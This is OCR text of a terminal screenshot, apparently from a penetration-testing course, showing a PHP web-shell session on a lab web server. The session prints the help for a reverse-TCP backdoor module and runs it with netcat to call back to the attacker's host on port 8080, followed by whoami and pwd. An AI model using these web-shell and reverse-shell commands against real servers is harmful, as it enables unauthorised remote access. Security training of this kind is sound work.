 Applications Places Terminator Wed 12:55 1
root@kali: ~
root@kali: ~ 146x40
:sql_console Execute SQL query or run console.
:net_curl Perform a curl-like HTTP request.
:net_phpproxy Install PHP proxy on the target.
:net_ifconfig Get network interfaces addresses.
:net_proxy Proxify local HTTP traffic passing through the target.
:net_scan TCP Port scan.
www-data@10.20.14.212:/var/www/dav $ :backdoor_reversetcp -h
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
usage: backdoor_reversetcp [-h] [-shell SHELL] [-no-autonnect]
[-vector {netcat_bsd,netcat,python,devtcp,perl,ruby,telnet,python_pty}]
lhost port
Execute a reverse TCP shell.
positional arguments:
lhost Local host
port Port to spawn
optional arguments:
-h, --help show this help message and exit
-shell SHELL Specify shell
-no-autonnect Skip autoconnect
-vector {netcat_bsd,netcat,python,devtcp,perl,ruby,telnet,python_pty}
www-data@10.20.14.212:/var/www/dav $ backdoor_reversetcp -vector netcat 10.20.14.213 8080
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
[-][tcpserver] Reverse shell connected, insert commands. Append semi-colon help to get the commands accepted.
pwd
;
/var/www/dav
whoami;
www-data@10.20.14.212:/var/www/dav $
www-data@10.20.14.212:/var/www/dav $ backdoor_reversetcp -vector netcat 10.20.14.213 8080
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
[-][tcpserver] Reverse shell connected, insert commands. Append semi-colon help to get the commands accepted.
whoami
;
www-data
ls -l
www-data@10.20.14.212:/var/www/dav $ backdoor_reversetcp -vector netcat 10.20.14.213 8080
udemy